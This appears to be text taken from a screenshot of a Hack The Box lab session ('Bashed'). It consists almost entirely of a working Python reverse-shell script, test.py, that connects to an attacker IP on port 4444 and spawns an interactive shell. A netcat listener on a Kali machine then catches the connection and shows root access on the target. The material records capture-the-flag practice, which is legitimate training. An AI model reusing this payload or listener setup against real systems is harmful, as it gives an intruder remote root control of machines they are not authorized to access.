 Shell No. 1
File Actions Edit View Help
$ ls -la
total 16
drwxrwxr-- 2 scriptmanager scriptmanager 4096 May 22 18:31 .
drwxr-xr-x 23 root root 4096 Dec 4 2017 ..
-rw-r--r-- 1 scriptmanager scriptmanager 213 May 22 18:27 test.py
-rw-r--r-- 1 root root 12 May 22 18:24 test.txt
$ cat test.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.31",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
$
Shell No. 1
File Actions Edit View Help
root@kali:~/HTB/Bashed# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.68] 47076
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#